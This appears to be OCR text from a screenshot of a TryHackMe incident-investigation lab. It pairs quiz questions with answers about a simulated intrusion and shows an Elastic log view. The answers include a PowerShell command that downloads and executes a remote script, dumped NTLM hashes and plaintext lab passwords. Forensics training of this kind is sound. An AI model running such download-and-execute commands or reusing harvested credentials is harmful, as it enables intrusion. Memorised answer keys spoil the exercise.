 What is the IP address of the domain hosting the malware?
206.189.34.218
Correct Answer
What is the PID of the process that executed the malicious software?
2532
Correct Answer
Following the execution chain of the malicious payload, another remote file was downloaded and executed. What is the full command line value of this
suspicious activity?
powershell.exe iex(iwr http://www.7zipp.org/a/7z.ps1 -useb)
Correct Answer
The newly downloaded script also installed the legitimate version of the application. What is the full file path of the legitimate installer?
C:\Windows\Temp\7zlegit.exe
Correct Answer
What is the name of the service that was installed?
7zService
Correct Answer
The attacker was able to establish a C2 connection after starting the implanted service. What is the username of the account that executed the service?
SYSTEM
Correct Answer
After dumping LSASS data, the attacker attempted to parse the data to harvest the credentials. What is the name of the tool used by the attacker in this
activity?
Invoke-PowerExtract
Correct Answer
What is the credential pair that the attacker leveraged after the credential dumping activity? (format: username:hash)
ntlm:damian.hall:eb1892cb0a163e122bc71be173c66fed
Submit
After gaining access to the new account, the attacker attempted to reset the credentials of another user. What is the new password set to this target account?
pwn3dpw!!!
Correct Answer
What is the name of the workstation where the new account was used?
Answer format: ********
Submit
After gaining access to the new workstation, a new set of credentials was discovered. What is the username, including its domain, and password of this new
account?
SF\itadmin:NoO6@39Sk0!
Correct Answer
Aside from mimikatz, what is the name of the PowerShell script used to dump the hash of the domain admin?
Applications Places System Sun 1 Oct, 14:38 AttackBox IP:10.10.176.199
Discover - Elastic — Mozilla Firefox
Discover - Elastic
10.10.165.147/app/discover#/context/d64f1710-5c84-11ee-8577-9558be915f49/EOX30YoBV2
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
elastic Search Elastic e
D Discover Surrounding documents
Sep 26, 2023 @ 14:49:06.724 - -
Sep 26, 2023 @ 14:49:06.723 - -
Sep 26, 2023 @ 14:49:06.723 - -
Sep 26, 2023 @ 14:49:06.723 - -
Sep 26, 2023 @ 14:49:06.722 - -
Sep 26, 2023 @ 14:49:06.722 - -
Sep 26, 2023 @ 14:49:06.722 - -
Sep 26, 2023 @ 14:49:06.719 powershell.exe -
Sep 26, 2023 @ 14:49:06.662 - C:\Windows\system32\wsmprovhost.exe -Embedding
Sep 26, 2023 @ 14:49:06.661 - C:\Windows\system32\wsmprovhost.exe -Embedding
Sep 26, 2023 @ 14:49:06.661 - C:\Windows\system32\wsmprovhost.exe -Embedding
Sep 26, 2023 @ 14:49:06.660 - C:\Windows\system32\wsmprovhost.exe -Embedding
Sep 26, 2023 @ 14:49:06.659 - C:\Windows\system32\wsmprovhost.exe -Embedding
Sep 26, 2023 @ 14:49:06.659 - C:\Windows\system32\wsmprovhost.exe -Embedding
Sep 26, 2023 @ 14:49:06.659 - C:\Windows\system32\wsmprovhost.exe -Embedding
Sep 26, 2023 @ 14:49:06.550 wsmprovhost.ex -
e
Sep 26, 2023 @ 14:49:06.528 - -
Sep 26, 2023 @ 14:49:06.528 - -
Sep 26, 2023 @ 14:49:06.528 - -
Sep 26, 2023 @ 14:49:06.528 - -
Sep 26, 2023 @ 14:49:06.527 - -
Sep 26, 2023 @ 14:49:06.527 - -
THM AttackBox 1h 11m 33s